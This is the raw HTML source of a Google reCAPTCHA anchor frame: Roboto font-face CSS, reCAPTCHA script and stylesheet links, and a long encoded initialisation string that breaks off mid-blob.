  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rk3lNHv2VdgLc5Byix1oZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rk3lNHv2VdgLc5Byix1oZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rk3lNHv2VdgLc5Byix1oZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DrMKgH8OXwoBhERLCnyTCqhN/w5TDnGfDvMO+wqIFES5/[base64]/DhsOUwrU+Q1MfwqvCkloNF3InwpR6XsKsb8OMOk9LWMOuKiLDnH3CrAM0EilLS8OCw4PCgVdmw5wmGkcMwqNnbGXCiBXCl8OpQEFUVsOeHcOPwrkWwrbCt8KmUHBpw4/[base64]/CvMO3SEbDiMKxw6LChsK2w5tZwrMpa0MLwqvDnVwZOMKZYcKPUsOUw7cXUxvCh1Z0IndDwqjCgcKww6xlc8KrMiNLCB40X8OhTAY/[base64]/CnsOAMGzCsn3DgcO/XMKTw4FxwobCt8Ofwo54w5RNdwxRwq7CucO4NsOlw7xuwo3DkVPCpz/CusONw4fDmMO0IMK0wq0ywpvCm8ObwrZCwrfDnCbDmgbDolQewoHCgWnCvCBqVsKJa8Olw7J4w7/DusKza8KSBmNDQsO7wrvDuMOEw6jDm8K0w7zCoMOcHcKoRQPCvkzCmsORw6zCksO1w7jCocKlKMKnw6AHXkNfdWDDlMOSH8O1wphOw5U/w6PDucK+w44xwrrDgcK+WcKAw6hZw5wLI8OgfzXCjUrCsWFiw7vCpsKcPAHChFUTbjbDisKiWsOjwqFsw7PDjsOYDBF9IMOqE01JZsObRmzCpgJywpHCm19awqjCogvCnRUzwoEswrjDkMOpwovCuiMDdsOdAsOJTwxzZBfDuAzChMOwwpPDkQhow5/CkcK5BsK+H8Owd8KlwrzCumbDs8Oqw6dsw41sw4vCgRPClgsAI8OYw6fCk8KjwqMuScOKwozCjMOsEjvDiUXDsSLDh3xfQH/Ds8OzwrlLDkvDqW5fLHYfwotNw5vCkA0kccOVwrwnTMKKUA4bw6MOQcK/w5gtwoJ8FWJuYsOSwo8fYGLDkMKTIsKsw4sbVMOLwrUGb3TDoV3CjjHDkQvDkzdhw6IzR8KNwpggw7EOSETDlcO3GMKVw7/Dvx3DnAlew77DrkjDnHvCv8O3w4bCtylUX3bDs8OqwpNcw4hnMsKTbEzClsOew7fDnRUiXSrDi8O4wqlDCVzCtcOEwqxcw6rCu8Otf3lLSsK8w4kswo/DjsO/LsK3w7XCusK1w5FGQXdvwp3ClzPCvcKZwrPCgcKmNsOPwojCvzJ6w4XDs3kGwrvCgHQvwo0YwoLDg3kxwrA/w6DCjcONZCTDkE7CnifCiQMBw57DpUrDpRLDlkbCvcK4w4jCoFs3SMOowp/DmCNNwrPCgjHCpjnDk8KQbsKDR1vDkMODw6fDjG3DsAEDwrpYwp7Dg8KeCMKdcsOsc8KFwpxcw7Z3wqUEwrcWw6zCg07DscKFw7bDqMK/w7TDmsOxw59uHirDqltsw7AcGcKJwrFvfcOmfXlwwpgQwoBawoPDmnfDoAfDhELDlF0GGSJ9KsKSV0nCmcO5wo5tLMOzIMOqw53DlkrCqsOdf8Odw7Y/wr4UNycOw6tLwoMOE8OcTMOTfEtNwpHDusO7wq7CmsOlHsOew4PDvMOcQMKPOkXDljnDnDzCh1LDnMOIworDqsO5w6vCvSxkPQYWUsKXw4TCkSZ4wqFlYyTDmjXDlcOtwoXCtjDDrUPCj8Kww7fDtMKRw7HDoAEcfcONZMKQLRrDuAvDhmLDoMO7ah/[base64]/DhXskw6FnZMOXNyXDo8KBw6hvXcKNJW7ClScjw5TDncOrTMKpwq9OCsOIwqt1RsOsw5cyM8K/NcOJcAZew5HDuizDtMO9MsKDw6rCpMO2wqBbw4fCk0LCksOqw6zCunjDosK0woNOw4jDrjpIw6w6JlrDpMKGwo/CigEyR8OIbsKpFBhaO3zDoMOGw6rCmcOow68Iwq3Cn8KJVTQow7/Dq2zCisOdwocuSMKzw5bCqsKEKCbDmMKKVmnCsDo8wr/DuSMDwp9JwpUow7ASw6HDqcOwM8KUw4J5aD8cUMOJw4NCwqxBUBN4NCrDoXnCrmxUw4PDoD9pJiM/w5JKw6vDsMOhd8KPw5PCosOoHsO1K8OvwrwDw6zDn2xawodUwpVoFsOTw6/Cn8O8QXbCoMOOwrdMPMO/w6bCgsK0IcOmwoJYRTLDpUcHw4vCrWXDlcK4EsOKNRJfw4PCnS8fwrZgDMKMM1DCrcKNw6Igw4nCh8OEUsOhw58bN8KTDcOHw6UNw6Z/w7/Ch8ONwowNw4nCkcKnwoHDgsKsG8OCwq4jF01AbsKJST3CglPCoz7Dr8KWYnYFwrx9w40hw5jCpwl5w4/ClMKlwqsjP8KnwpPDtB8NwrhTU0/CpGYZw5BiCwFYfxHDuwZJaRlTwpJmwrZBw7/Cl8Kkw6zDo2bDhD92w6zCrX1TVwDDhcKIdhxHw7B5TCzCncO4wo3Du0TDl8KDwpxRw7vDtcOuN8KIw6QzwpfDtsOIRMKNJMKpw77CmyPCoMOLIMKpw7N+w6kcY8Oow7ADwqEaw7/DkRXDl0nDswR7Z8KhUMKddsKVw61TbGoSPsOsayvDqRZhHsKDw6pLKicfwrjDgGzDmcKVbMKywqnDh2zCmcOgwrfCmn4hw7vCiCTDgMKhw7M2YsOPNcO4w4LCmEp3UMKpw404BMObw6BCwq1iIVRUwr7CjMO9w64HDsOzw6bCtHdcQcO2wrYnCcK/w6JNKMKvw4TClnfCmcKXV8OTeQLDhSIhw6LCuWDDs300w7x+SxZjWToUw7p+ek56w6DCnhVWO8KFWMKpN1xKPhHDg8KMwop1wr7DhGYfwoHCqR51FsK3ecK+cWPCk2PDpcKsQcKLwq/Dg8KCAcKnU8KQOwB8wrAuw6XCgix3KsObwogww5/ChsOJLHPDqsOgwpNXE1bCoiZZwqbDl2jDusOZDsKiKsOgfMOfHBLDnkN8OsKpb8OYwr/DgElEH8ONwqNLEwPCvMO4wr7DvsOrG0c3w5nCsnfDtg4Ow6Urw5YbwobCnQhqw7EOwrVow4vCu8KIwp1lOBd4EC4vIlTCkTvCu8OGwoU4w4FhT8Kbwp8+G2NQw7kvwo/DhsO3wrQ1GCPDpMKYN8OpVcKlw77CvsO/[base64]/w47CsUbCoTfCkyLDkMOowovDgMKVecOOGMOww6dNwqUYC2BwWMOeDcOzwowQKFxFbV1lScK7PS17Vj/Dr8KMwpw4wq0FBR/DscOEZ8OfAcKKw77DjcK/FCh0w4TDqwduwr9qIcKsXsKmwq3CnF3CiMK1RMKGwokZaC/[base64]/DsOywq/DkhEFJxfClMOWw6/CrcKLKy9MZhoEYsKpwqvCj8K1w73CnHfDogDDrMKhw63CoX1CR8KMRcO5U19JCMKlwqY7wr4sTHbDnMKaSCR0D8K4wqXClzlsw7IvKHg8fmLCmU7Co8Knw4DDhsO6PjbCkcKaw4TDt8OpKXJ5cnTCpcOjMnvCtAhMwpx3w5oCSm/Dh8Kdw7APFUVfKsKfw6dWCMKxw6R2BUt7UijDhUosXMOowqs9wqnChWbDtsOjwqI6SsO9fSVsAwx/[base64]/CvjDDjcOgQ8O/[base64]/w4/CvsKdwprCl8Oyw70GwqlCw7HChXzCvcONwp3CqjvCmsOpwrEmZsK2Rg/CocKMFsKbXsOXwprCvTbCk8KwSMKiHQIJw57Dt8KUw743AsKMw7/[base64]/CrsOKwqBEw7bDtRjDnMK+EMKCJgPDncK6J8Kbwr7Cq0DCisOEbsKlV1zCpDDDisOhKjbCgxzDvsKUdsK8KVtxXVhVPy3CtcKUwpEMwpB6GC0+w6HCncK+w47DssKWw7PCqi1nBcOXIyHDvA5HwoXCvcO7U8O7wpXDjCLDoMKnwqJaH8Kbwq/[base64]/XD4qw65ObA7CgHFMKmBeesO4AC3Ck8Oww4LDhjZIU8KOTQ7DuT/DgcKyIWMFwpBwB3DCtGJuw4PDkRLDi8KjWCDCosKdw4olQ8OuBsO/PVHChCZKwqbCmxvDp8KRwq/Dl8KqFGdnw5p9w6s2b8K2XcOlwofCiHpfw5vDizBJw4LDtwDCpX8Bw4EGacO/dsKywr4UNxfDmhoZN8KGEzTDn8KgwpNww40fw7YQw5nDisKfw5bDgkPCn3kcBMOeFiVVZRHCoEVrwqHDmA7DssOjQiknw6ViB29Dw47DkMOzI0TDjkQuS8ONcMKXEMKOb8ONwo56wpnDsiEPHE/DnXbDlCnChTRAYcO/woNIN8KMNkYkwoHDocKCN0N4UMOZP8KFwo3Cp3zCkyAuaWY5wo7CiGnDhmLDmy9cCkZVwq/ClF/[base64]/S3fChQLDlmHCisKBS1zDpsOXXsOnw659Yjc0Wy/DoMO0RSnCiko2ORVFJVHCt2TDs8K3B8OQJ8KRCFjDsi3CrBzDrUlYwrgGb8OzbcOVwpzCk0MUbnrCg8OxNG95w7Nxw6AIw7cnXAJqwrw7F3PCuW3Chx9Uw5zCm8KewoBLw5HDssOgaF40S8KDXMOvwqVgacOEw4F/G29nw47Cpx9nG8OycMOkIcKWwrpRdcK2w6/DujwiRUAsYsO2KsKvw5M2b2HDuFoBKcODwrfCkX7Djjp/wrbDtAXCnMK5w4nDhA9uaHhISsO1wqITI8KVwoHDqcK4wrPCjxsEw7Q3dlBSCsOKw63CmVofW8KGwprCpF94HU7CjR4lRcKoS8K3FBnDpsOfMMKcwppBw4fDoD/DjVFTIhkeMGnCtsKtI3HDu8OlX8K3AU19GcKlwrBXeMKcw4Vsw53CuEDDmsKfaD7Dg0fDiQXDj8K4w6ZkQsK/wqHDsMORGcO1w7/DrsOlwqxwwoHDgcOqEio0w4bDvkU0XlPCmsObM8OVAycsU8KCIcK8UFY7w4QIQSfCkwrDlWLCh8KdH8O4J8K9w7lNb2Bnw6tZO8OiWRA9Xx7Cr8Osw6ADEGB/wotqwpLDuj/DhMOQw5vDmkwaDTEAV303w6xywr91w4UHA8O7SsOTVMKTXEwgHX/Cv3I0KsOsXzATwpTDrSFuwrPDrGbCqXLCncK0woLCpcKPEMOZV8O1HiTDtFTCmcOEw7XDicKWOgfCr8OcH8K4wojDghTDhMKdVsKVPkQubCkdI8KcwrTCqHHCq8OaAMOQw5nCmV7Dp8OKwpATwrUCw5U2EsKHCQjDicKlwqfCicOKw7Yfw649Ih/DtCMbRcOsw5zCsGXCn8O3d8OmNcKAw5R6wr/DmALDk15HQMKyWsOhImFKN8OpUcO7woIZEsOPdiHDjMOZw6/Dl8KPd0XDnEkoZcKbNFXDtsOnw4pGw5hrPi8tFsK/[base64]/CqXZQCsOmCD7CnxBpw6vCtgcVw7rCkAHDp2Z2wql3SzF4wrEbwqR6aWrDiEB7Z8O/w7oQwrzDvcO3X8Kgb8KEwpnDtsO8AH9Yw5fDh8Kyw4FPw7LCtFrCq8Onw798wr5+w6fDssOtw7sGdjzCl3sjwoVCw53DkcOwwroUfFVBwpArw5DDrxfCksOAw5Y8wq5WwpQfL8O+w7HCvEhKwqUkfkFNw57Du3zCsQprw4UBw5XCoH/[base64]/[base64]/CosKPwrzCjMO+dH3CukNFGsOSEEHCvcOSw5ouIcKhw6FjDMOcLsKyw7DDicKbwq/Cr8OPw6tXbsK1wqU/KyIjwpTCtcKHNRJHbxNCwqM6wpBQVMKzfMKFw7F8AsKawrI7w4V7wozCt1MHw71Gw6IfIzA7wq3Ct0ZiFcO5w4R4w685w5hvQsO3w5HCg8Kvw5J2W8K7LmvDonbDq8O5wqzDtlLCgG/DusKUw6bCkSnDvTvCjl3CscKdwrzCpMKeFcKRw5p8H8KkZ8OjHMO8KMONw6Uww5hCwpHDmsKRw4c+I8Kvw7rCoxpeZcKtw59vwpU1w7New7QqbMK7CcO5JcOPKw4GWRU4Vg7DqBjDt8KdBsOlwoNYd2wVB8OEwqjDnCvDg0RhAcK/wrfCv8OTw4LDr8KrK8Onw5/[base64]/[base64]/DucKVesKuC2A9Wmcow7TDrTjDnG5EXBDDocOuE8KTw7sfw4paP8K1wonDkRrDkQp5w5UcRMOLX8KSw7PCj0hcwpF7dwzDnMKtw7bDgETDs8Osw7l6w60XS3TChHcSdF3CkkPCucKeHcOKAMKTwoPDusO3wpt4bsOzwpxVQnfDp8KnMBLCojhZDEDDisKAw7/Dq8OSwqEiwpDCqsKcwqNew6dVw58ew5DCsnxGw6B2wrMlw7A1TcKYWsKtNcKRw7g9IcKmwp9nf8Oew6JQwqNRwoIXw7LCksKba8OHw63CjBwVwqFow4c4ShB+wrzDnsK4wrbDmxnCmMOxKsKWw4EdNsOfwqcncGLCj8Olw5/CjzLCocK2IcKqw6vDp3jCu8Kywp8wwp/DtDR4R1RVfcOfwo4qwqPCrMKYVMOwwpHCvcKfw6jCqcOXCRw4FsK+I8KQViorJEHChC13woE1dFbDkcKEEcOkScKvwqcZw6HCghECw4fCo8K/O8OjdQjDpsKEwqxecwfCvMKnX3BTw7YOMsOvw5M+w6bCqSzCpS/CpDbDrsOpEMKDwpbCqgTDm8KVw7bDq3VmK8K6OMKhw4vDsRHDsMKDRcKqw4PCgMKXCXd6wq7CoVfDvEnDsEdFc8O7cTFZP8Kpw7/Ci8O/YVrCiEbDkALCh8KVw5VRwp0bU8Odw4jDssO9wrULwrhpD8OpE1oiwocjaVrDocOqV8O5w7PDjWYVEFbDlFXDhMK/w7bChcOjw7LDnRImw5rDr0TCtMOrw6xOw7jCrwd5ccKBF8KQw4rCocOgclfCs21cwpTCu8OTwqEFw4PDkW7DucKgQCI6LwEYVzY/BcKFw5bCqAN1acO8w6hhK8KyVWLDs8OtwrvChsO3wpJHOXIiLVUyVA9xWMO6w4cZCgTDl8OQCsO1w70QcE7DkiHCvnXCoMKFw57DtGJnUHAGw4BvdjDDvRggwrcKSMOrw5rDvXPCpsKgw7BEwrvCu8KHacK0R23CqsO/wpfDp8O0U8O2w5/CvMK7w4MlwpEUwpA+wqrCucOYwooZwqTDkcKrw5zCjjhuCcOudMOQQW/Dkks1w5TCrlYAw4TDjQFNwrcZw6DCsSjDgkwLDsKIwpYfNMO6JsKEGcKtwpQxw5/DtDLCgcOdVmgcDW/DqWjCsDxEwo1wYcOBMU5fScOZwpnChVhewox0wpfDgQNSw5TDvXMJWiPCmMOLwqwHXsKcw6LCosOdwqp/NVfDgE04MVYBLMOSITBYcHzCjsOuTDFUPkhVw7HDs8O0wovCiMOAZWM6C8KiwrY+wrM1w4XDl8KiAlLDkR90e8OhejjCkcKoDB/DhsO9fMKyw4VwwpjDnR/DsgjCmwDCql7CmgPDksKZKzkuw51sw7IkXMKbTcKiJCdIGDfCmhnDqR/DljLDjG3DkcOtwrlzwqDCvMKdEUvDgBbCncKBBCbCpBnDlMKrw6lAEMK9IRI/w7PCkzrDtRLDvMOzX8OvworCpmIyQlHCoAHDvWvCgAAGVQrCu8OVw5waw5rDvcOoZRHComZtKFnClcKJwr7DsBHCocObGFDDqMOtPWZnw6dnw7jDm8ODTGzCrMOrN